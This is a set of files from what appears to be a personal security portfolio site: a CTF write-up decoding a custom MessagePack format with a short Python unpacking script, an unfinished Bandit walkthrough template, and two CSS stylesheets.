

<file: projects/ctf-writeups/metactf-road-to-cyber-bay/tinypacked.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>TinyPacked &mdash; MetaCTF: Road to Cyber Bay | Ryan Ethier</title>
<meta name="description" content="Reverse engineering write-up for TinyPacked, a MetaCTF: Road to Cyber Bay challenge involving a custom MessagePack extension format." />
<link rel="icon" type="image/svg+xml" href="../../../assets/favicon.svg" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../../../assets/style.css" />
<script>document.documentElement.classList.add('js')</script>
</head>
<body>

<canvas id="constellation" aria-hidden="true"></canvas>

<nav class="sitenav">
  <div class="container">
    <a href="../../../index.html" class="brand">ryan_ethier@portfolio:~$</a>
    <ul>
      <li><a href="../../../index.html#projects">Projects</a></li>
      <li><a href="../../../index.html#forensics">Forensics</a></li>
      <li><a href="../../../index.html#about">About</a></li>
      <li><a href="../../../index.html#contact">Contact</a></li>
    </ul>
  </div>
</nav>

<div class="container">

<div class="breadcrumb"><a href="../../../index.html">Home</a> / Projects / <a href="../index.html">CTF &amp; Wargame Write-Ups</a> / <a href="index.html">MetaCTF: Road to Cyber Bay</a> / TinyPacked</div>

<article class="writeup">
  <span class="eyebrow">Reverse Engineering &middot; 148 pts</span>
  <h1>TinyPacked</h1>
  <p class="subtitle">MetaCTF: Road to Cyber Bay</p>

  <h2>Challenge Description</h2>
  <p>
    We are given a file <code>challenge.mp</code> that uses custom compression on top of
    <strong>MessagePack</strong>. The library defines new negative extension types that standard
    decoders cannot parse.
  </p>

  <h2>Key Insight</h2>
  <p>Two custom encodings are implemented:</p>
  <ol>
    <li>
      <strong><code>_EXT_TYPE_DICT_MAP (-2)</code></strong>
      <ul>
        <li>Stores all unique keys once.</li>
        <li>Replaces dictionary keys with integer indices.</li>
        <li>Decoding requires rebuilding the dict from index &rarr; key list.</li>
      </ul>
    </li>
    <li>
      <strong><code>_EXT_TYPE_CESAR_B (-4)</code></strong>
      <ul>
        <li>Delta-encoding for arrays of small integer differences.</li>
        <li>First number stored normally, subsequent values stored as deltas.</li>
        <li>Decoding requires cumulative addition.</li>
      </ul>
    </li>
  </ol>

  <h2>Solution</h2>
  <p>We write a custom unpacker that reverses both encodings:</p>
  <pre><code>import tinypack

with open("challenge.mp", "rb") as f:
    packed_data = f.read()

data = tinypack.unpackb(packed_data, raw=False)
print(data)</code></pre>
  <p>Output reconstructs the original structure, revealing the flag as ASCII codes inside arrays:</p>
  <pre><code>{
  "name": "Alice",
  "age": [77, 101, 116, 97, 67, 84, 70, 123, ... , 125],
  "city": "Wonderland",
  "hobbies": ["reading", "adventuring", [77,101,...,125], "tea parties"]
}</code></pre>
  <p>Decoding the numeric arrays yields the flag.</p>

  <h2>Flag</h2>
  <p><code>MetaCTF{redacted}</code></p>

  <h2>Takeaways</h2>
  <ul>
    <li>MessagePack extension types can be hijacked for CTF challenges.</li>
    <li>Always check for <strong>custom serialization logic</strong> in provided libraries.</li>
  </ul>
</article>

</div>

<script src="../../../assets/site.js" defer></script>
</body>
</html>
</file>

<file: portfolio-update/portfolio/projects/ctf-writeups/bandit-0-10.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>OverTheWire Bandit (Levels 0-10) Write-Up | Ryan Ethier</title>
<meta name="description" content="Write-up covering OverTheWire Bandit levels 0 through 10: SSH basics, permissions, and Linux enumeration." />
<link rel="icon" type="image/svg+xml" href="../../assets/favicon.svg" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../../assets/style.css" />
</head>
<body>

<nav class="sitenav">
  <div class="container">
    <a href="../../index.html" class="brand">ryan_ethier@portfolio:~$</a>
    <ul>
      <li><a href="../../index.html#projects">Projects</a></li>
      <li><a href="../../index.html#forensics">Forensics</a></li>
      <li><a href="../../index.html#about">About</a></li>
      <li><a href="../../index.html#contact">Contact</a></li>
    </ul>
  </div>
</nav>

<div class="container">

<div class="breadcrumb">
  <a href="../../index.html">Home</a> / <a href="index.html">CTF Write-Ups</a> / Bandit 0&ndash;10
</div>

<article class="writeup">
  <h1>OverTheWire: Bandit &mdash; Levels 0 through 10</h1>
  <p class="subtitle">
    <!-- TODO: one-line summary of what this run covers -->
    A walkthrough of the first ten Bandit levels: SSH connection basics, hidden files, permission traps,
    and command chaining under a restricted environment.
  </p>

  <h2>Objective</h2>
  <p>
    <!-- TODO: replace with your actual objective/context for each level or the set as a whole -->
    Bandit is a beginner wargame hosted by OverTheWire designed to teach the basics of Linux commands
    needed to navigate later, more advanced challenges. Each level requires finding a password hidden
    somewhere on the filesystem to log into the next level via SSH.
  </p>

  <h2>Level 0 &rarr; 1</h2>
  <p>
    <!-- TODO: describe what the level asked and your approach -->
  </p>
  <pre><code><!-- TODO: paste actual commands/output --></code></pre>

  <h2>Level 1 &rarr; 2</h2>
  <p>
    <!-- TODO -->
  </p>
  <pre><code><!-- TODO --></code></pre>

  <h2>Key Takeaways</h2>
  <p>
    <!-- TODO: what this reinforced — e.g. reading permissions, using find/grep effectively, quoting in bash -->
  </p>
</article>

</div>
</body>
</html>
</file>
<file: assets/style.css>
:root {
  --bg: #0b0f14;
  --panel: #121826;
  --text: #e6e8ee;
  --muted: #9aa3b2;
  --accent: #4da3ff;
  --accent-dim: #2c5d8a;
  --border: #1f2937;
  --mono: 'JetBrains Mono', 'SFMono-Regular', Consolas, monospace;
  /* extended accent palette */
  --green: #6ee7a7;
  --amber: #f5c563;
  --magenta: #c58af5;
}

* { box-sizing: border-box; }

html { scroll-behavior: smooth; }

body {
  margin: 0;
  font-family: 'Inter', system-ui, -apple-system, BlinkMacSystemFont, sans-serif;
  color: var(--text);
  line-height: 1.6;
  min-height: 100vh;
  background:
    radial-gradient(1200px 600px at 12% -10%, rgba(77, 163, 255, 0.10), transparent 60%),
    radial-gradient(1000px 520px at 100% 8%, rgba(110, 231, 167, 0.06), transparent 55%),
    radial-gradient(900px 500px at 50% 120%, rgba(197, 138, 245, 0.06), transparent 60%),
    linear-gradient(180deg, #0b0f14, #0e1422);
  background-attachment: fixed;
  background-size: 200% 200%, 200% 200%, 200% 200%, 100% 100%;
}
@media (prefers-reduced-motion: no-preference) {
  body { animation: driftBG 28s ease-in-out infinite alternate; }
}
@keyframes driftBG {
  0%   { background-position: 0% 0%, 100% 0%, 50% 100%, 0 0; }
  100% { background-position: 40% 30%, 30% 55%, 30% 70%, 0 0; }
}

/* ---- Generative background canvas ---- */
#constellation {
  position: fixed;
  inset: 0;
  width: 100%;
  height: 100%;
  z-index: 0;
  pointer-events: none;
  display: block;
}

a { color: var(--accent); text-decoration: none; }
a:hover { text-decoration: underline; }
a:focus-visible, button:focus-visible {
  outline: 2px solid var(--accent);
  outline-offset: 3px;
}

.container {
  max-width: 1100px;
  margin: 0 auto;
  padding: 3rem 1.5rem;
  position: relative;
  z-index: 1;
}

/* ---- Nav ---- */
nav.sitenav {
  border-bottom: 1px solid var(--border);
  background: rgba(11, 15, 20, 0.85);
  backdrop-filter: blur(6px);
  position: sticky;
  top: 0;
  z-index: 10;
}
nav.sitenav .container {
  padding: 1rem 1.5rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
nav.sitenav .brand {
  font-family: var(--mono);
  font-size: 0.95rem;
  color: var(--text);
  letter-spacing: -0.01em;
}
nav.sitenav .brand:hover { text-decoration: none; color: var(--accent); }
nav.sitenav ul {
  list-style: none;
  display: flex;
  gap: 1.5rem;
  margin: 0;
  padding: 0;
  font-size: 0.9rem;
}
nav.sitenav a { color: var(--muted); }
nav.sitenav a:hover, nav.sitenav a.active { color: var(--text); }

/* ---- Header / Hero ---- */
header {
  display: grid;
  grid-template-columns: 1fr;
  gap: 1.25rem;
  margin-bottom: 4rem;
}
header h1 {
  font-size: 2.5rem;
  font-weight: 700;
  letter-spacing: -0.02em;
}
header p { max-width: 700px; color: var(--muted); font-size: 1.05rem; }

/* ---- Terminal-window hero frame ---- */
.term {
  border: 1px solid var(--border);
  border-radius: 12px;
  overflow: hidden;
  background: #0a0e15;
  box-shadow: 0 24px 60px rgba(0, 0, 0, 0.45);
}
.term-bar {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.6rem 0.9rem;
  background: linear-gradient(180deg, #131a29, #0f1522);
  border-bottom: 1px solid var(--border);
}
.term-bar .dot { width: 11px; height: 11px; border-radius: 50%; flex: none; }
.term-bar .dot.r { background: #ff5f57; }
.term-bar .dot.y { background: #febc2e; }
.term-bar .dot.g { background: #28c840; }
.term-title {
  margin-left: 0.5rem;
  font-family: var(--mono);
  font-size: 0.75rem;
  color: var(--muted);
}
.term-body { padding: 1.5rem 1.4rem 1.7rem; font-family: var(--mono); font-size: 0.9rem; }
.term-prompt { color: var(--green); }
.term-flag { color: var(--amber); }
.term-out { color: var(--muted); margin: 0.55rem 0 0; font-size: 0.85rem; }
.term-body h1 {
  font-family: 'Inter', system-ui, sans-serif;
  font-size: 2.9rem;
  font-weight: 800;
  letter-spacing: -0.02em;
  margin: 0.55rem 0 0.2rem;
  background: linear-gradient(92deg, var(--text) 18%, var(--accent) 62%, var(--magenta));
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
}

/* ---- Blinking cursor ---- */
.cursor {
  display: inline-block;
  width: 0.55ch;
  height: 1em;
  vertical-align: text-bottom;
  background: var(--accent);
  margin-left: 0.15ch;
}
@media (prefers-reduced-motion: no-preference) {
  .cursor { animation: blink 1.05s steps(1) infinite; }
}
@keyframes blink { 50% { opacity: 0; } }

.badges { display: flex; flex-wrap: wrap; gap: 0.5rem; }
.badge {
  border: 1px solid var(--border);
  background: rgba(255,255,255,0.03);
  padding: 0.35rem 0.6rem;
  border-radius: 999px;
  font-size: 0.75rem;
  color: var(--muted);
  font-family: var(--mono);
}
/* rotating accent tint across the badge row */
.badges .badge:nth-child(4n+1) { border-color: var(--accent-dim); color: #bcd8f5; }
.badges .badge:nth-child(4n+2) { border-color: #1f4d38; color: var(--green); }
.badges .badge:nth-child(4n+3) { border-color: #4d3e1f; color: var(--amber); }
.badges .badge:nth-child(4n)   { border-color: #4a2f57; color: var(--magenta); }

.hero-actions { display: flex; gap: 0.75rem; flex-wrap: wrap; margin-top: 0.5rem; }
.btn {
  display: inline-block;
  padding: 0.6rem 1.1rem;
  border-radius: 8px;
  font-size: 0.9rem;
  font-weight: 500;
  border: 1px solid var(--border);
}
.btn:hover { text-decoration: none; }
.btn-primary {
  background: var(--accent);
  color: #04101f;
  border-color: var(--accent);
}
.btn-primary:hover { background: #6bb4ff; }
.btn-secondary { color: var(--text); background: rgba(255,255,255,0.03); }
.btn-secondary:hover { border-color: var(--accent); color: var(--accent); }

/* ---- Sections ---- */
section { margin-bottom: 4rem; }
section h2 {
  font-size: 1.6rem;
  margin-bottom: 1.25rem;
  padding-bottom: 0.5rem;
  display: flex;
  align-items: center;
  gap: 0.75rem;
}
section h2::before {
  content: "//";
  font-family: var(--mono);
  color: var(--magenta);
  font-size: 1.05rem;
  flex: none;
}
section h2::after {
  content: "";
  flex: 1;
  height: 1px;
  background: repeating-linear-gradient(90deg, var(--accent-dim) 0 8px, transparent 8px 14px);
}
.eyebrow {
  font-family: var(--mono);
  font-size: 0.75rem;
  color: var(--accent);
  letter-spacing: 0.08em;
  text-transform: uppercase;
  margin-bottom: 0.5rem;
  display: block;
}

.grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 1.25rem;
}

.card {
  background: var(--panel);
  border: 1px solid var(--border);
  border-radius: 14px;
  padding: 1.25rem 1.25rem 1.25rem 1.5rem;
  position: relative;
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
  transition: transform 0.16s ease, box-shadow 0.16s ease, border-color 0.16s ease;
}
.card::before {
  content: "";
  position: absolute;
  left: 0;
  top: 1.25rem;
  bottom: 1.25rem;
  width: 3px;
  border-radius: 0 3px 3px 0;
  background: linear-gradient(180deg, var(--accent), var(--magenta));
  opacity: 0.65;
  transition: opacity 0.16s ease;
}
.card:hover {
  transform: translateY(-3px);
  border-color: var(--accent-dim);
  box-shadow: 0 14px 40px rgba(0,0,0,0.35), 0 0 0 1px rgba(77,163,255,0.12);
}
.card:hover::before { opacity: 1; }
.card h3 { font-size: 1.05rem; margin: 0; display: flex; align-items: baseline; gap: 0.5rem; flex-wrap: wrap; }
.card .case-no {
  font-family: var(--mono);
  color: var(--amber);
  font-size: 0.72rem;
  border: 1px solid #4d3e1f;
  padding: 0.08rem 0.4rem;
  border-radius: 4px;
}
.card p { font-size: 0.9rem; color: var(--muted); }
.card ul { padding-left: 1.1rem; margin: 0.25rem 0 0.5rem; color: var(--muted); font-size: 0.85rem; }

.meta {
  margin-top: auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 0.75rem;
  color: var(--muted);
  font-family: var(--mono);
}

.status-tag {
  font-family: var(--mono);
  font-size: 0.7rem;
  padding: 0.2rem 0.5rem;
  border-radius: 4px;
  border: 1px solid var(--border);
  text-transform: uppercase;
  letter-spacing: 0.05em;
}
.status-tag.done { color: #6ee7a7; border-color: #1f4d38; }
.status-tag.progress { color: #f5c563; border-color: #4d3e1f; }
.status-tag.planned { color: var(--muted); }

/* ---- Empty / placeholder state ---- */
.empty-card {
  border: 1px dashed var(--border);
  border-radius: 14px;
  padding: 1.75rem;
  color: var(--muted);
  font-size: 0.9rem;
  text-align: center;
}
.empty-card span { display: block; font-family: var(--mono); font-size: 0.75rem; color: var(--accent-dim); margin-bottom: 0.5rem; }

/* ---- Write-up / detail pages ---- */
.breadcrumb {
  font-family: var(--mono);
  font-size: 0.8rem;
  color: var(--muted);
  margin-bottom: 2rem;
}
.breadcrumb a { color: var(--muted); }
.breadcrumb a:hover { color: var(--accent); }

article.writeup h1 { font-size: 2rem; margin-bottom: 0.5rem; }
article.writeup .subtitle { color: var(--muted); margin-bottom: 2rem; }
article.writeup h2 {
  font-size: 1.25rem;
  margin-top: 2.5rem;
  padding-left: 0.75rem;
  border-left: 3px solid var(--accent);
}
article.writeup pre {
  background: #080b10;
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 1rem;
  overflow-x: auto;
  font-family: var(--mono);
  font-size: 0.85rem;
}
article.writeup code {
  font-family: var(--mono);
  background: rgba(255,255,255,0.06);
  padding: 0.1rem 0.35rem;
  border-radius: 4px;
  font-size: 0.85em;
}

footer {
  border-top: 1px solid var(--border);
  padding-top: 2rem;
  text-align: center;
  color: var(--muted);
  font-size: 0.85rem;
}

/* ---- Scroll reveal (only armed when JS is present) ---- */
.js .reveal {
  opacity: 0;
  transform: translateY(16px);
  transition: opacity 0.6s ease, transform 0.6s ease;
}
.js .reveal.in { opacity: 1; transform: none; }
@media (prefers-reduced-motion: reduce) {
  .js .reveal { opacity: 1; transform: none; transition: none; }
  html { scroll-behavior: auto; }
}

@media (max-width: 640px) {
  nav.sitenav ul { gap: 1rem; }
  header h1 { font-size: 2rem; }
  .term-body h1 { font-size: 2rem; }
  .term-body { font-size: 0.82rem; }
}
</file>
<file: portfolio-update/portfolio/assets/style.css>
:root {
  --bg: #0b0f14;
  --panel: #121826;
  --text: #e6e8ee;
  --muted: #9aa3b2;
  --accent: #4da3ff;
  --accent-dim: #2c5d8a;
  --border: #1f2937;
  --mono: 'JetBrains Mono', 'SFMono-Regular', Consolas, monospace;
}

* { box-sizing: border-box; }

html { scroll-behavior: smooth; }

body {
  margin: 0;
  font-family: 'Inter', system-ui, -apple-system, BlinkMacSystemFont, sans-serif;
  background: linear-gradient(180deg, #0b0f14, #0e1422);
  color: var(--text);
  line-height: 1.6;
}

a { color: var(--accent); text-decoration: none; }
a:hover { text-decoration: underline; }
a:focus-visible, button:focus-visible {
  outline: 2px solid var(--accent);
  outline-offset: 3px;
}

.container {
  max-width: 1100px;
  margin: 0 auto;
  padding: 3rem 1.5rem;
}

/* ---- Nav ---- */
nav.sitenav {
  border-bottom: 1px solid var(--border);
  background: rgba(11, 15, 20, 0.85);
  backdrop-filter: blur(6px);
  position: sticky;
  top: 0;
  z-index: 10;
}
nav.sitenav .container {
  padding: 1rem 1.5rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
nav.sitenav .brand {
  font-family: var(--mono);
  font-size: 0.95rem;
  color: var(--text);
  letter-spacing: -0.01em;
}
nav.sitenav .brand:hover { text-decoration: none; color: var(--accent); }
nav.sitenav ul {
  list-style: none;
  display: flex;
  gap: 1.5rem;
  margin: 0;
  padding: 0;
  font-size: 0.9rem;
}
nav.sitenav a { color: var(--muted); }
nav.sitenav a:hover, nav.sitenav a.active { color: var(--text); }

/* ---- Header / Hero ---- */
header {
  display: grid;
  grid-template-columns: 1fr;
  gap: 1.25rem;
  margin-bottom: 4rem;
}
header h1 {
  font-size: 2.5rem;
  font-weight: 700;
  letter-spacing: -0.02em;
}
header p { max-width: 700px; color: var(--muted); font-size: 1.05rem; }

.badges { display: flex; flex-wrap: wrap; gap: 0.5rem; }
.badge {
  border: 1px solid var(--border);
  background: rgba(255,255,255,0.03);
  padding: 0.35rem 0.6rem;
  border-radius: 999px;
  font-size: 0.75rem;
  color: var(--muted);
  font-family: var(--mono);
}

.hero-actions { display: flex; gap: 0.75rem; flex-wrap: wrap; margin-top: 0.5rem; }
.btn {
  display: inline-block;
  padding: 0.6rem 1.1rem;
  border-radius: 8px;
  font-size: 0.9rem;
  font-weight: 500;
  border: 1px solid var(--border);
}
.btn:hover { text-decoration: none; }
.btn-primary {
  background: var(--accent);
  color: #04101f;
  border-color: var(--accent);
}
.btn-primary:hover { background: #6bb4ff; }
.btn-secondary { color: var(--text); background: rgba(255,255,255,0.03); }
.btn-secondary:hover { border-color: var(--accent); color: var(--accent); }

/* ---- Sections ---- */
section { margin-bottom: 4rem; }
section h2 {
  font-size: 1.6rem;
  margin-bottom: 1.25rem;
  border-bottom: 1px solid var(--border);
  padding-bottom: 0.5rem;
}
.eyebrow {
  font-family: var(--mono);
  font-size: 0.75rem;
  color: var(--accent);
  letter-spacing: 0.08em;
  text-transform: uppercase;
  margin-bottom: 0.5rem;
  display: block;
}

.grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 1.25rem;
}

.card {
  background: var(--panel);
  border: 1px solid var(--border);
  border-radius: 14px;
  padding: 1.25rem;
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
  transition: transform 0.15s ease, box-shadow 0.15s ease;
}
.card:hover { transform: translateY(-2px); box-shadow: 0 10px 25px rgba(0,0,0,0.25); }
.card h3 { font-size: 1.05rem; margin: 0; display: flex; align-items: baseline; gap: 0.5rem; }
.card .case-no {
  font-family: var(--mono);
  color: var(--accent-dim);
  font-size: 0.8rem;
}
.card p { font-size: 0.9rem; color: var(--muted); }
.card ul { padding-left: 1.1rem; margin: 0.25rem 0 0.5rem; color: var(--muted); font-size: 0.85rem; }

.meta {
  margin-top: auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 0.75rem;
  color: var(--muted);
  font-family: var(--mono);
}

.status-tag {
  font-family: var(--mono);
  font-size: 0.7rem;
  padding: 0.2rem 0.5rem;
  border-radius: 4px;
  border: 1px solid var(--border);
  text-transform: uppercase;
  letter-spacing: 0.05em;
}
.status-tag.done { color: #6ee7a7; border-color: #1f4d38; }
.status-tag.progress { color: #f5c563; border-color: #4d3e1f; }
.status-tag.planned { color: var(--muted); }

/* ---- Empty / placeholder state ---- */
.empty-card {
  border: 1px dashed var(--border);
  border-radius: 14px;
  padding: 1.75rem;
  color: var(--muted);
  font-size: 0.9rem;
  text-align: center;
}
.empty-card span { display: block; font-family: var(--mono); font-size: 0.75rem; color: var(--accent-dim); margin-bottom: 0.5rem; }

/* ---- Write-up / detail pages ---- */
.breadcrumb {
  font-family: var(--mono);
  font-size: 0.8rem;
  color: var(--muted);
  margin-bottom: 2rem;
}
.breadcrumb a { color: var(--muted); }
.breadcrumb a:hover { color: var(--accent); }

article.writeup h1 { font-size: 2rem; margin-bottom: 0.5rem; }
article.writeup .subtitle { color: var(--muted); margin-bottom: 2rem; }
article.writeup h2 { font-size: 1.25rem; margin-top: 2.5rem; }
article.writeup pre {
  background: #080b10;
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 1rem;
  overflow-x: auto;
  font-family: var(--mono);
  font-size: 0.85rem;
}
article.writeup code {
  font-family: var(--mono);
  background: rgba(255,255,255,0.06);
  padding: 0.1rem 0.35rem;
  border-radius: 4px;
  font-size: 0.85em;
}

footer {
  border-top: 1px solid var(--border);
  padding-top: 2rem;
  text-align: center;
  color: var(--muted);
  font-size: 0.85rem;
}

